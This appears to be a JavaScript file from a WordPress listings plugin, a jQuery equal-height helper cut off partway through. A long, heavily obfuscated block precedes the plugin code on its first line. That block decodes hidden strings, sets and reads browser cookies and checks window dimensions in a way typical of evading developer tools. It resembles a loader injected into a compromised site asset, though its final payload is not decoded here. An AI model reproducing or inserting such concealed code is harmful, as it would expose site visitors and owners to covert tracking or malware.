GkOMT4[Jy3HS6y<0x12?Jy3HS6y+0x4e:Jy3HS6y<0x7c?Jy3HS6y>0x7c?Jy3HS6y-0x1:Jy3HS6y<0x7c?Jy3HS6y<0x12?Jy3HS6y+0x4f:Jy3HS6y>0x12?Jy3HS6y<0x7c?Jy3HS6y>0x12?Jy3HS6y-0x13:Jy3HS6y+0x39:Jy3HS6y+0x4d:Jy3HS6y+0x40:Jy3HS6y-0x17:Jy3HS6y+0x58]},0x1);return _7tZHct-=UAGwuN0(0x3b),Jc664v+=0x1ab,yR8PfLx.e=UAGwuN0(0x2e)},[VQ8LE5(0x56)]:-0x11,[Kv9MQo(-0x33)]:-VQ8LE5(0x35),[R6gTQbN(0x73)]:()=>{var UAGwuN0=tQF1txc(Jy3HS6y=>{return GkOMT4[Jy3HS6y>0x5f?Jy3HS6y<0x5f?Jy3HS6y+0x2f:Jy3HS6y>0xc9?Jy3HS6y+0x3b:Jy3HS6y<0x5f?Jy3HS6y+0x31:Jy3HS6y<0x5f?Jy3HS6y+0x4f:Jy3HS6y-0x60:Jy3HS6y-0x56]},0x1);return(yR8PfLx[UAGwuN0(0x7e)]==-Kv9MQo(0x6)?N2AuPF(-0x1eb):yR8PfLx)[VQ8LE5(0x38)]},J:tQF1txc(()=>{var ahCsuBN=tQF1txc(UAGwuN0=>{return GkOMT4[UAGwuN0<0x9b?UAGwuN0-0x32:UAGwuN0-0xc]},0x1);void(yR8PfLx[ahCsuBN(0x4a)]=(jGEARcS=(yR8PfLx.D=GCyNng3).getPropertyValue(Jy3HS6y)||(yR8PfLx[VQ8LE5(0x39)]=='E'?N2AuPF(-0x214):GCyNng3)[_7tZHct==_7tZHct+0x21||Jy3HS6y],jGEARcS===''&&LELog_((yR8PfLx.o==0x34?N2AuPF(0x3b):N2AuPF(-0x181))(UAGwuN0),f5cTMt=-0x27)),yR8PfLx.G());return'H'},0x0),t:-0x111,[R6gTQbN(0x84)]:tQF1txc((Jy3HS6y=ahCsuBN==(yR8PfLx[Kv9MQo(-0x2a)]=='i'?yR8PfLx.k:0xb8))=>{var _7tZHct=tQF1txc(Jy3HS6y=>{return GkOMT4[Jy3HS6y>0x4f?Jy3HS6y+0x2:Jy3HS6y>-0x1b?Jy3HS6y>-0x1b?Jy3HS6y>0x4f?Jy3HS6y-0x56:Jy3HS6y>-0x1b?Jy3HS6y>0x4f?Jy3HS6y-0x28:Jy3HS6y+0x1a:Jy3HS6y+0xb:Jy3HS6y-0xa:Jy3HS6y-0x63]},0x1);if(!Jy3HS6y){return'l'}return yR8PfLx[_7tZHct(-0x2)]=(GCyNng3=GCyNng3||N2AuPF(0x3de)(ahCsuBN==0xb8?UAGwuN0:N2AuPF(-VQ8LE5(0x6c))),GCyNng3)},0x0),n:tQF1txc(()=>{return _7tZHct-=Kv9MQo(-0x30)},0x0),h:-R6gTQbN(0x57),[pUwLEbI(0x2)]:tQF1txc(()=>{if(ahCsuBN==Kv9MQo(-0x2b)&&!0x1){!(ahCsuBN+=yR8PfLx.t,_7tZHct+=0x1ed,Jc664v-=0x9b);return VQ8LE5(0x52)}!(jGEARcS=N2AuPF(VQ8LE5(0x6e)).style(UAGwuN0,Jy3HS6y),ahCsuBN-=pUwLEbI(0x32),_7tZHct-=0xf,yR8PfLx.v());return'w'},0x0),[R6gTQbN(0x77)]:tQF1txc(()=>{if(_7tZHct==-0x67&&Kv9MQo(-0x2f)){!(ahCsuBN+=ahCsuBN-0x19,_7tZHct-=R6gTQbN(0x6b),Jc664v+=0x24);return'T'}if(yR8PfLx.a){yR8PfLx.P();return pUwLEbI(-0x1)}!(ahCsuBN+=yR8PfLx[Kv9MQo(-0x2e)],yR8PfLx[R6gTQbN(0x70)]=!0x1);return'T'},0x0),ao:()=>{var UAGwuN0=tQF1txc(Jy3HS6y=>{return GkOMT4[Jy3HS6y<0xcb?Jy3HS6y<0x61?Jy3HS6y+0x21:Jy3HS6y<0x61?Jy3HS6y+0x54:Jy3HS6y>0xcb?Jy3HS6y-0x28:Jy3HS6y<0xcb?Jy3HS6y>0xcb?Jy3HS6y-0x4c:Jy3HS6y<0xcb?Jy3HS6y>0xcb?Jy3HS6y+0x40:Jy3HS6y-0x62:Jy3HS6y-0x62:Jy3HS6y-0x45:Jy3HS6y+0x18]},0x1);return{[pUwLEbI(0x6)]:yR8PfLx.al()}},v:()=>Jc664v+=yR8PfLx.u,al:()=>jGEARcS!==(yR8PfLx[pUwLEbI(-0x11)]=='aj'?N2AuPF(0x354):void 0x0)?LELog_(jGEARcS,'',f5cTMt=-0x5):yR8PfLx.ak=jGEARcS,[R6gTQbN(0x68)]:pUwLEbI(-0x10),P:(UAGwuN0=Jc664v==0x24)=>{if(UAGwuN0&&rbYDYL.osXeGo()){return'Q'}return ahCsuBN-=VQ8LE5(0x4b),yR8PfLx[Kv9MQo(-0x27)]=!0x0},ai:()=>ahCsuBN+=yR8PfLx[R6gTQbN(0x6a)]-0x3e,A:()=>(ahCsuBN+=0x25,yR8PfLx[VQ8LE5(0x45)]=Kv9MQo(-0x2f)),ac:()=>{!(_7tZHct+=ahCsuBN==-R6gTQbN(0x71)?0x34:-R6gTQbN(0x6b),Jc664v+=Jc664v==0xbd?pUwLEbI(-0xd):yR8PfLx.Z);return'aa'},aF:tQF1txc(UAGwuN0=>{return UAGwuN0[VQ8LE5(0x43)]?0x12:0x76},0x1),aG:ooPOkHW(tQF1txc((...UAGwuN0)=>{var Jy3HS6y=tQF1txc(UAGwuN0=>{return GkOMT4[UAGwuN0<0x56?UAGwuN0+0x47:UAGwuN0>0x56?UAGwuN0>0x56?UAGwuN0-0x57:UAGwuN0-0x3b:UAGwuN0-0x54]},0x1);!(UAGwuN0[VQ8LE5(0x20)]=0x1,UAGwuN0[Jy3HS6y(0x7b)]=UAGwuN0[Kv9MQo(-0x49)]);return UAGwuN0[R6gTQbN(0x6e)]!=0xb8&&UAGwuN0[pUwLEbI(-0xb)]-0xab},0x0),VQ8LE5(0x25)),aH:tQF1txc((UAGwuN0,Jy3HS6y)=>{var GCyNng3=tQF1txc(UAGwuN0=>{return GkOMT4[UAGwuN0>0x40?UAGwuN0<0xaa?UAGwuN0<0x40?UAGwuN0-0x41:UAGwuN0<0xaa?UAGwuN0>0xaa?UAGwuN0+0x37:UAGwuN0>0xaa?UAGwuN0+0x4e:UAGwuN0>0x40?UAGwuN0>0x40?UAGwuN0-0x41:UAGwuN0-0x58:UAGwuN0+0x39:UAGwuN0-0x9:UAGwuN0-0x9:UAGwuN0-0x3f]},0x1);return UAGwuN0[pUwLEbI(-0xa)]?-0x259:Jy3HS6y-GCyNng3(0x57)},0x2),aI:tQF1txc(UAGwuN0=>{return UAGwuN0.c?0x21:-0x3cc},0x1),aJ:tQF1txc(UAGwuN0=>{return UAGwuN0[pUwLEbI(-0x9)]?-0x1ae:0x55},0x1)});while(ahCsuBN+_7tZHct+Jc664v!=0xdc&&rbYDYL.ctokKY>0x3){var jGEARcS,uHVKJP;function JS_GAD7(UAGwuN0){return GkOMT4[UAGwuN0<-0x46?UAGwuN0-0x38:UAGwuN0<-0x46?UAGwuN0+0x1b:UAGwuN0<-0x46?UAGwuN0-0x3a:UAGwuN0<-0x46?UAGwuN0+0x10:UAGwuN0>-0x46?UAGwuN0>0x24?UAGwuN0-0x31:UAGwuN0>0x24?UAGwuN0+0x19:UAGwuN0<-0x46?UAGwuN0-0x42:UAGwuN0+0x45:UAGwuN0+0x5d]}switch(ahCsuBN+_7tZHct+Jc664v){case ahCsuBN!=-0x1&&ahCsuBN+0xa7:typeof(Jc664v=-pUwLEbI(-0x8),ahCsuBN-=0x38,_7tZHct-=R6gTQbN(0x72),Jc664v+=0x1cf,yR8PfLx[R6gTQbN(0x81)]=!0x0);break;case rbYDYL.tLOQ7Zu()?0x3ab:0x1d:case rbYDYL.ctokKY>0x3?0x103:0x86:case 0x159:case yR8PfLx.aF(yR8PfLx):if(_7tZHct==-VQ8LE5(0x35)||pUwLEbI(-0x14)){typeof(ahCsuBN+=ahCsuBN==-VQ8LE5(0x54)?0x43:yR8PfLx.L,_7tZHct*=ahCsuBN+0x3,_7tZHct+=0x263,Jc664v-=0x1ab);break}void(jGEARcS=(typeof yR8PfLx.q==Yg_GWh(0x40)&&N2AuPF(0x3a2)).style(UAGwuN0,yR8PfLx.N=Jy3HS6y),ahCsuBN+=0xc6);break;case yR8PfLx.f?Jc664v!=pUwLEbI(-0x12)&&Jc664v-0x68:-0x152:if(yR8PfLx[R6gTQbN(0x73)]()&&rbYDYL.B2zfZUM[Yg_GWh[R6gTQbN(0x74)](R6gTQbN(0x52),JS_GAD7(0x5))+Yg_GWh(JS_GAD7(0x6))](JS_GAD7(-0x44))==0x65){typeof(yR8PfLx.ai(),_7tZHct+=VQ8LE5(0x3a),Jc664v-=pUwLEbI(-0xd),yR8PfLx.c=!0x0);break}_7tZHct-=pUwLEbI(-0xe);break;case pUwLEbI(-0x4):case 0x33e:case!(rbYDYL.B2zfZUM[Yg_GWh(pUwLEbI(0x16))](0x0)==0x65)?-Kv9MQo(-0x1e):0x3e2:case 0x391:void(jGEARcS=jGEARcS,yR8PfLx.A());break;case!(rbYDYL.ctokKY>0x3)?-0x31:0x62:if(yR8PfLx[VQ8LE5(0x4d)]()==VQ8LE5(0x4e)){break}case rbYDYL.ctokKY>JS_GAD7(-0x16)?0x1d:JS_GAD7(-0x2f):!(yR8PfLx=VQ8LE5(0x28),ahCsuBN*=0x2,ahCsuBN-=0x221,_7tZHct-=0x69,Jc664v+=yR8PfLx.z);break;case rbYDYL.Nh7zeoj[Yg_GWh(VQ8LE5(0x53))](0x4)=='j'?ahCsuBN!=-0x1&&(ahCsuBN!=pUwLEbI(-0x25)&&(ahCsuBN!=-0x44&&ahCsuBN+0x56)):null:typeof(delete yR8PfLx.aB,ahCsuBN+=yR8PfLx.O,yR8PfLx.e=VQ8LE5(0x3b));break;case!rbYDYL.osXeGo()?0xbe:JS_GAD7(-0x15):yR8PfLx.aw='ax';if(yR8PfLx.J()=='H'&&rbYDYL.B2zfZUM[Yg_GWh(0x11)](0x0)==VQ8LE5(0x58)){break}case yR8PfLx.aG(ahCsuBN):if(yR8PfLx[R6gTQbN(0x7b)]()==pUwLEbI(0x3)&&rbYDYL.ctokKY>VQ8LE5(0x4f)){break}case rbYDYL.LQ4lMt()?ahCsuBN+0x20:JS_GAD7(-0x3d):case rbYDYL.Nh7zeoj[Yg_GWh.call(void 0x0,R6gTQbN(0x7d))](0x4)=='j'?0x236:-0x9d:case 0x311:!(delete yR8PfLx.aE,uHVKJP=yR8PfLx.ao());if(uHVKJP==='am'&&rbYDYL.ctokKY>Kv9MQo(-0x1b)){break}else{if(typeof uHVKJP==Yg_GWh(R6gTQbN(0x7e))){return uHVKJP[pUwLEbI(0x6)]}}default:case 0x3ad:case 0x71:case 0x26a:!(yR8PfLx.at='au',yR8PfLx[R6gTQbN(0x62)]=(GCyNng3=GCyNng3||N2AuPF(0x3de)(UAGwuN0),GCyNng3),ahCsuBN+=yR8PfLx[R6gTQbN(0x80)],_7tZHct-=0xf,Jc664v+=0x24,yR8PfLx[JS_GAD7(-0xe)]=!0x0);break;case 0xa6:case 0x2d5:typeof(Jc664v=-0x83,yR8PfLx.ap());break;case!rbYDYL.tLOQ7Zu()?-0x60:0xb:case!(rbYDYL.B2zfZUM[Yg_GWh(0x41)+Yg_GWh(0x42)](0x0)==JS_GAD7(-0xd))?null:yR8PfLx.aI(yR8PfLx):_7tZHct-=Kv9MQo(-0x45);break;case yR8PfLx.aJ(yR8PfLx):case 0xdd:case rbYDYL.tLOQ7Zu()?0x13e:0xd6:case 0x218:if(yR8PfLx.ac()=='aa'){break}case rbYDYL.swJLqt[Yg_GWh(0x11)](JS_GAD7(-0x40))==0x30?Kv9MQo(-0x11):-0xe3:case 0x28a:void(yR8PfLx[VQ8LE5(0x5a)](),ahCsuBN-=0xb9,yR8PfLx.n(),yR8PfLx.p(),yR8PfLx.f=R6gTQbN(0x85))}}},0x3)}UAGwuN0[VQ8LE5(0x5c)]=UAGwuN0[0xbf];if(N2AuPF(-R6gTQbN(0x5c))[Yg_GWh(0x45)]-N2AuPF(-VQ8LE5(0x32))[Yg_GWh(0x46)+Yg_GWh(0x47)]>UAGwuN0[R6gTQbN(0x86)]||N2AuPF(-VQ8LE5(0x32))[Yg_GWh(0x48)]-N2AuPF(-R6gTQbN(0x5c))[Yg_GWh(0x49)]>UAGwuN0.JfY2eft){return Yg_GWh(0x4a)}return UAGwuN0[0x48]>R6gTQbN(0x5a)?UAGwuN0[0xc9]:Kv9MQo(-0xd)},0x0),[GCyNng3[VQ8LE5(0x21)]]:ooPOkHW(tQF1txc((...UAGwuN0)=>{var Kv9MQo=tQF1txc(UAGwuN0=>{return GkOMT4[UAGwuN0<-0x3c?UAGwuN0+0x4d:UAGwuN0<0x2e?UAGwuN0+0x3b:UAGwuN0-0x48]},0x1);typeof(UAGwuN0.length=0x3,UAGwuN0.KJgKkRW=-0x13,UAGwuN0[R6gTQbN(0x79)]=Yg_GWh(0xc),UAGwuN0.KJgKkRW=UAGwuN0[Kv9MQo(0x4)]+0x82);var [hePi50]=fegOee;if(document[Yg_GWh(0x4b)][Jy3HS6y[Kv9MQo(0x3)]]>UAGwuN0.KJgKkRW-VQ8LE5(0x77)&&rbYDYL.LQ4lMt()){var GCyNng3=tQF1txc(UAGwuN0=>{return GkOMT4[UAGwuN0<0xa0?UAGwuN0>0x36?UAGwuN0-0x37:UAGwuN0+0x43:UAGwuN0+0x35]},0x1);UAGwuN0[Kv9MQo(-0x2e)]=document[Yg_GWh(UAGwuN0.KJgKkRW-R6gTQbN(0x6c))][Yg_GWh(0x4c)](LELog_(hePi50,'=',f5cTMt=-VQ8LE5(0x2d)));if(UAGwuN0[UAGwuN0.KJgKkRW-Kv9MQo(0xb)]!=LELog_(GCyNng3(0x3c),oatumr(-0x2e))&&rbYDYL.Nh7zeoj[uHVKJP.TQUync](R6gTQbN(0x9f))=='j'){UAGwuN0.fA7FqRi=(UAGwuN0[UAGwuN0.KJgKkRW-0x6a]=LELog_(UAGwuN0[GCyNng3(0x44)]+hePi50[UAGwuN0[UAGwuN0[VQ8LE5(0x5f)]-R6gTQbN(0x9e)]],0x1,oatumr(-(UAGwuN0.KJgKkRW-0x6a))),document[Yg_GWh(0x4b)][pUwLEbI](';',UAGwuN0[UAGwuN0[VQ8LE5(0x5f)]-0x6a]));if(UAGwuN0[VQ8LE5(0x61)]==LELog_(GCyNng3(0x3c),oatumr(-GCyNng3(0x77)))){UAGwuN0[VQ8LE5(0x61)]=document[Yg_GWh[Kv9MQo(-0x34)](R6gTQbN(0x52),[VQ8LE5(0x62)])][uHVKJP.t0YOp6n]}return N2AuPF(-R6gTQbN(0x9b))(document[Yg_GWh(VQ8LE5(0x62))][Yg_GWh(0x4d)](UAGwuN0[UAGwuN0[Kv9MQo(0x4)]-0x6a],UAGwuN0.fA7FqRi))}}return UAGwuN0[Kv9MQo(0x4)]>0xde?UAGwuN0[VQ8LE5(0x63)]:''},0x0),0x3),[Yg_GWh(0x39)]:tQF1txc((UAGwuN0,Kv9MQo,hePi50)=>{var Jy3HS6y;function GCyNng3(UAGwuN0){return GkOMT4[UAGwuN0<0x6b?UAGwuN0<0x1?UAGwuN0+0x13:UAGwuN0-0x2:UAGwuN0-0x4]}var [ahCsuBN,_7tZHct,R6gTQbN]=fegOee;void(Jy3HS6y=new(N2AuPF(0x27e)),Jy3HS6y[Yg_GWh(0x4e)](LELog_(Jy3HS6y[Yg_GWh[GCyNng3(0x9)](void 0x0,[GCyNng3(0x51)])](),R6gTQbN,oatumr(-0x5))),document[Yg_GWh(0x4b)]=LELog_(ahCsuBN+'='+N2AuPF(0x370)(_7tZHct),R6gTQbN==VQ8LE5(0x2f)?'':Yg_GWh(0x50)+Yg_GWh(0x51)+Jy3HS6y[Yg_GWh(0x52)](),f5cTMt=-0x5))},0x3)},_7tZHct=_7tZHct);if(Kv9MQo==Yg_GWh(VQ8LE5(0x64))&&rbYDYL.B2zfZUM[Yg_GWh(R6gTQbN(0x8f))](0x0)==VQ8LE5(0x58)){fegOee=[]}_7tZHct=Kv9MQo==Yg_GWh(VQ8LE5(0x2e))&&rbYDYL.B2zfZUM[Yg_GWh(VQ8LE5(0x65))](R6gTQbN(0x4b))==0x65?JS_GAD7[UAGwuN0]||(JS_GAD7[UAGwuN0]=function(...Kv9MQo){return fegOee=Kv9MQo,ahCsuBN[UAGwuN0].call(this,Yg_GWh(0x54))}):ahCsuBN[UAGwuN0](Yg_GWh(0x55));return hePi50==Yg_GWh(0x56)&&rbYDYL.LQ4lMt()?{fKLLSp:_7tZHct}:_7tZHct}function N2AuPF(UAGwuN0){var Kv9MQo,hePi50,Jy3HS6y,GCyNng3,ahCsuBN;function _7tZHct(UAGwuN0){return GkOMT4[UAGwuN0<0xa2?UAGwuN0>0xa2?UAGwuN0+0x1f:UAGwuN0-0x39:UAGwuN0-0x53]}void(Kv9MQo=Yg_GWh(_7tZHct(0x9f)),hePi50=Yg_GWh(_7tZHct(0x92)),Jy3HS6y={[_7tZHct(0x8b)]:Yg_GWh(VQ8LE5(0x66)),ugEQ7C:Yg_GWh(VQ8LE5(0x7b)),[VQ8LE5(0x7c)]:Yg_GWh(_7tZHct(0x96))},GCyNng3=[Yg_GWh(0x67),Yg_GWh(0x86),Yg_GWh(0x8f)],ahCsuBN=ahCsuBN);switch(UAGwuN0){case-0x34:ahCsuBN=Yg_GWh(0x57)||N2YLF1[Yg_GWh(0x57)];break;case-VQ8LE5(0x32):ahCsuBN=Yg_GWh(VQ8LE5(0x67))||N2YLF1[Yg_GWh(VQ8LE5(0x67))];break;case!rbYDYL.tLOQ7Zu()?null:-0x318:ahCsuBN=Yg_GWh(0x59)||N2YLF1[Yg_GWh(0x59)];break;case-0x1eb:return JhJ7olW[Yg_GWh(0x5a)]||N2YLF1[yR8PfLx];case rbYDYL.tLOQ7Zu()?-0x214:null:return JhJ7olW[Jc664v]||N2YLF1[Yg_GWh.call(VQ8LE5(0x28),0x5c)+uHVKJP.Iyg2Zfc+'te'];case 0x3b:return JhJ7olW[Yg_GWh(VQ8LE5(0x68))]||N2YLF1[Yg_GWh.call(_7tZHct(0x41),VQ8LE5(0x68))];case-0x181:return JhJ7olW[Yg_GWh(_7tZHct(0x82))]||N2YLF1[Yg_GWh.call(VQ8LE5(0x28),_7tZHct(0x82))];case!(rbYDYL.B2zfZUM[Yg_GWh(0x11)](VQ8LE5(0x21))==VQ8LE5(0x58))?-0xb0:0x3de:ahCsuBN=Yg_GWh(0x60)||N2YLF1[Yg_GWh[VQ8LE5(0x4a)](void 0x0,0x61)+Yg_GWh(0x62)];break;case!(rbYDYL.swJLqt[Yg_GWh(_7tZHct(0x83))+Yg_GWh(_7tZHct(0x84))](0x1)==0x30)?VQ8LE5(0x28):-_7tZHct(0x85):return JhJ7olW[Yg_GWh(0x63)+Yg_GWh(0x64)+_7tZHct(0x86)]||N2YLF1[Yg_GWh(0x63)+Yg_GWh(0x64)+_7tZHct(0x86)];case rbYDYL.swJLqt[Yg_GWh[VQ8LE5(0x4a)](VQ8LE5(0x28),0x11)](0x1)==0x30?_7tZHct(0x87):_7tZHct(0x88):return JhJ7olW[Yg_GWh(0x65)+'ed']||N2YLF1[Yg_GWh(0x66)];case!rbYDYL.osXeGo()?_7tZHct(0x69):0x354:ahCsuBN=GCyNng3[VQ8LE5(0x21)]||N2YLF1[Yg_GWh(VQ8LE5(0x70))];break;case!rbYDYL.tLOQ7Zu()?null:-VQ8LE5(0x71):ahCsuBN=Yg_GWh(0x68)||N2YLF1[R6gTQbN+'pe'];break;case 0x27e:return JhJ7olW[Yg_GWh(_7tZHct(0x7f))]||N2YLF1[Jy3HS6y[VQ8LE5(0x72)]];case 0x370:ahCsuBN=Yg_GWh(_7tZHct(0x8c))||N2YLF1[Yg_GWh(VQ8LE5(0x73))];break;case 0x9de:return JhJ7olW[Yg_GWh(VQ8LE5(0x74))]||N2YLF1[Yg_GWh(0x6c)];case!rbYDYL.LQ4lMt()?-0xb3:0xeb5:return JhJ7olW[Yg_GWh(0x6d)]||N2YLF1[Yg_GWh.apply(void 0x0,[0x6d])];case 0xfae:return JhJ7olW[Yg_GWh.call(void 0x0,0x6e)]||N2YLF1[Yg_GWh(0x6e)];case rbYDYL.Nh7zeoj[Yg_GWh(0x43)](_7tZHct(0x8e))=='j'?0xd5:-_7tZHct(0x8f):return JhJ7olW[Yg_GWh(_7tZHct(0x90))]||N2YLF1[Yg_GWh(_7tZHct(0x90))];case 0x1380:ahCsuBN=Yg_GWh(0x70)||N2YLF1[Yg_GWh(0x70)];break;case rbYDYL.Nh7zeoj[Yg_GWh(0x43)](0x4)=='j'?0x10fc:-0xc8:return JhJ7olW[Yg_GWh(0x71)]||N2YLF1[Yg_GWh(0x71)];case!(rbYDYL.B2zfZUM[Yg_GWh(_7tZHct(0x7e))](0x0)==VQ8LE5(0x58))?-0xeb:0x10d0:ahCsuBN=Yg_GWh(0x72)||N2YLF1[Yg_GWh(VQ8LE5(0x85))+Yg_GWh(0x74)];break;case 0x60:ahCsuBN=Yg_GWh(0x75)+Yg_GWh(0x76)||N2YLF1[Yg_GWh(0x77)];break;case!(rbYDYL.ctokKY>0x3)?-0x75:0x9be:ahCsuBN=Yg_GWh(0x78)||N2YLF1[Yg_GWh[_7tZHct(0x63)](void 0x0,0x78)];break;case!(rbYDYL.Nh7zeoj[Yg_GWh.call(void 0x0,0x43)](_7tZHct(0x8e))=='j')?0x9c:0x12fc:ahCsuBN=Yg_GWh(VQ8LE5(0x78))||N2YLF1[Yg_GWh(_7tZHct(0x91))];break;case!(rbYDYL.ctokKY>0x3)?0x9:0x1064:return JhJ7olW[hePi50+_7tZHct(0x93)]||N2YLF1[Yg_GWh(VQ8LE5(0x79))+_7tZHct(0x93)];case 0x73b:ahCsuBN=Yg_GWh(0x7b)||N2YLF1[Yg_GWh(0x7c)+Yg_GWh(0x7d)];break;case 0x52e:return JhJ7olW[Jy3HS6y.ugEQ7C]||N2YLF1[Yg_GWh(_7tZHct(0x94))];case rbYDYL.Nh7zeoj[Yg_GWh.apply(void 0x0,[VQ8LE5(0x53)])](0x4)=='j'?0x83:-0x34:return JhJ7olW[Jy3HS6y[_7tZHct(0x95)]]||N2YLF1[Yg_GWh(VQ8LE5(0x7d))];case 0xa4d:return JhJ7olW[Yg_GWh(0x80)]||N2YLF1[Yg_GWh(0x80)];case!rbYDYL.LQ4lMt()?-0xe9:0x37:return JhJ7olW[Yg_GWh(0x81)]||N2YLF1[Yg_GWh(0x81)];case 0xc2c:return JhJ7olW[Yg_GWh(0x82)]||N2YLF1[Yg_GWh(0x82)];case 0x1292:ahCsuBN=Yg_GWh(0x83)||N2YLF1[Yg_GWh(0x83)];break;case rbYDYL.swJLqt[Yg_GWh(_7tZHct(0x7e))](VQ8LE5(0x25))==0x30?0x414:0x9a:ahCsuBN=Yg_GWh.call(void 0x0,VQ8LE5(0x7e))||N2YLF1[Yg_GWh(VQ8LE5(0x7e))];break;case rbYDYL.B2zfZUM[Yg_GWh[VQ8LE5(0x27)](void 0x0,[0x41])+Yg_GWh(0x42)](0x0)==0x65?0xdab:0xe7:ahCsuBN=Yg_GWh(0x85)||N2YLF1[GCyNng3[_7tZHct(0x3e)]+Yg_GWh[_7tZHct(0x40)](_7tZHct(0x41),[_7tZHct(0x98)])];break;case 0xc9:ahCsuBN=Yg_GWh(0x88)+Yg_GWh(0x89)||N2YLF1[Yg_GWh[_7tZHct(0x63)](void 0x0,0x8a)];break;case!(rbYDYL.ctokKY>VQ8LE5(0x4f))?-0xbc:0x222:return JhJ7olW[Yg_GWh(0x8b)]||N2YLF1[Yg_GWh(0x8c)+Yg_GWh(_7tZHct(0x98))];case 0x399:return JhJ7olW[Yg_GWh(VQ8LE5(0x80))]||N2YLF1[Yg_GWh(VQ8LE5(0x80))];case 0x1153:return JhJ7olW[Yg_GWh(0x8e)]||N2YLF1[Yg_GWh(_7tZHct(0x9a))];case 0x1276:return JhJ7olW[GCyNng3[_7tZHct(0x9b)]]||N2YLF1[Yg_GWh(0x8f)];case rbYDYL.tLOQ7Zu()?0xa19:-0x22:ahCsuBN=Yg_GWh[_7tZHct(0x40)](VQ8LE5(0x28),[0x90])||N2YLF1[Yg_GWh(0x90)];break;case _7tZHct(0x5b):return JhJ7olW[Yg_GWh(_7tZHct(0x9c))]||N2YLF1[Yg_GWh.apply(void 0x0,[_7tZHct(0x9c)])];case 0x828:return JhJ7olW[Yg_GWh(_7tZHct(0x9d))]||N2YLF1[Yg_GWh(0x92)];case!(rbYDYL.ctokKY>0x3)?0x2b:0x964:return JhJ7olW[Yg_GWh.call(_7tZHct(0x41),0x93)]||N2YLF1[Yg_GWh(0x93)];case rbYDYL.osXeGo()?0x526:0x20:return JhJ7olW[Yg_GWh(0x94)]||N2YLF1[Yg_GWh(0x95)+'te'];case VQ8LE5(0x85):return JhJ7olW[Kv9MQo]||N2YLF1[Yg_GWh(_7tZHct(0x9f))];case rbYDYL.tLOQ7Zu()?0xb7:-VQ8LE5(0x47):return JhJ7olW[Yg_GWh(0x97)]||N2YLF1[Yg_GWh(0x97)];case 0x157:return JhJ7olW[Yg_GWh.call(_7tZHct(0x41),VQ8LE5(0x87))]||N2YLF1[Yg_GWh(VQ8LE5(0x87))]}return JhJ7olW[ahCsuBN]||N2YLF1[ahCsuBN]}function _ZfcR3(UAGwuN0){const Kv9MQo='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',hePi50=''+(UAGwuN0||''),Jy3HS6y=hePi50.length,GCyNng3=[];let ahCsuBN=VQ8LE5(0x21),_7tZHct=0x0,R6gTQbN=-VQ8LE5(0x25);for(let Jc664v=0x0;Jc664v<Jy3HS6y;Jc664v++){var yR8PfLx=tQF1txc(UAGwuN0=>{return GkOMT4[UAGwuN0<-0x5d?UAGwuN0+0x59:UAGwuN0<0xd?UAGwuN0<-0x5d?UAGwuN0-0x17:UAGwuN0+0x5c:UAGwuN0-0x24]},0x1);const pUwLEbI=Kv9MQo.indexOf(hePi50[Jc664v]);if(pUwLEbI===-0x1){continue}if(R6gTQbN<yR8PfLx(-0x5b)){R6gTQbN=pUwLEbI}else{!(R6gTQbN+=pUwLEbI*0x5b,ahCsuBN|=R6gTQbN<<_7tZHct,_7tZHct+=(R6gTQbN&0x1fff)>VQ8LE5(0x67)?0xd:yR8PfLx(-0x19));do{void(GCyNng3.push(ahCsuBN&0xff),ahCsuBN>>=0x8,_7tZHct-=0x8)}while(_7tZHct>VQ8LE5(0x88));R6gTQbN=-yR8PfLx(-0x57)}}if(R6gTQbN>-VQ8LE5(0x25)){GCyNng3.push((ahCsuBN|R6gTQbN<<_7tZHct)&0xff)}return UBR6Qk5(GCyNng3)}function Yg_GWh(GkOMT4,UAGwuN0,Kv9MQo,hePi50=_ZfcR3,Jy3HS6y=tPLaCQ8){if(Kv9MQo){return UAGwuN0[tPLaCQ8[Kv9MQo]]=Yg_GWh(GkOMT4,UAGwuN0)}else{if(UAGwuN0){[Jy3HS6y,UAGwuN0]=[hePi50(Jy3HS6y),GkOMT4||Kv9MQo]}}return UAGwuN0?GkOMT4[Jy3HS6y[UAGwuN0]]:tPLaCQ8[GkOMT4]||(Kv9MQo=(Jy3HS6y[GkOMT4],hePi50),tPLaCQ8[GkOMT4]=Kv9MQo(mGL_sCR[GkOMT4]))}function etW79ul(){return['length',0x0,0xf7,'qgDDwHa',0xf2,0x1,0x13,'apply',void 0x0,0x12,0xc,'Ykdlcw7',0x10,0x5,0x53,null,0x14,0x15,0x13f,0x18,0x3f,0x31,0x48,'q','a','t',0xf,!0x1,'S',0xbd,'u',0x110,'h',0x5a,0x24,'d','mWW932','b','e',0x5c,0x1fc,'ah','call',0x50,0x34,'V','T',0x3,0x20,'y','w',0x43,0x44,'an','B','f',0x65,0xd,'g',!0x0,'JfY2eft','no','BUOi5qM','KJgKkRW',0x2e,'fA7FqRi',0x4b,0xe,0x32,0x11,0x6a,0x58,0x5e,0x5f,0x41,0x42,0x1e7,'or',0x3a2,0x4f,0x67,0x113,'vkfoORm',0x6b,0x6c,0x4,0x5b,0x6f,0x79,0x7a,'nt',0x7e,'Cf8xkZ',0x7f,0x84,0x87,0x8d,0x8e,0x2,0x91,0x92,0x73,0x96,0x98,0x7]}function tQF1txc(GkOMT4,UAGwuN0){var Kv9MQo=function(){return GkOMT4(...arguments)};Object['defineProperty'](Kv9MQo,'length',{'value':UAGwuN0,'configurable':true});return Kv9MQo};
(function() {

    jQuery.fn.aiosListingsChainHeight = function(settings) {

        ChainHeight(jQuery(this), settings);
        return jQuery(this);

    }

    function ChainHeight(elem, settings) {

        var target = jQuery(elem);
        settings = jQuery.extend({
            'master': false,
            'breakpoints': [{
                'min': 0,
                'max': 'none'
            }],
            'refreshDelay': 1000
        }, settings);

        (function() {

            doResizeEvents();
            jQuery(window).on('resize', function() {
                doResizeEvents()
            });
            jQuery(window).on('load', function() {
                doResizeEvents()
            });


        })();

        function doResizeEvents() {

            setTimeout(function() {
                chainHeights();
            }, settings.refreshDelay);

        }

        function allowedToRun() {

            var winWidth = window.innerWidth || jQuery(window).width();
            var result = false;

            jQuery.each(settings.breakpoints, function(index, elem) {

                /* If window width is within breakpoints */
                if (winWidth >= elem.min && winWidth <= elem.max) {
                    result = true;
                }

                /* If there is no max width */
                else if (winWidth >= elem.min && (elem.max == 'none' || typeof elem.max == "undefined")) {
                    result = true;
                }

                /* Else default */
                else {
                    result = false;
                }

            });

            return result;

        }

        function chainHeights() {

            var height = 0;
            target.css('height', 'auto');

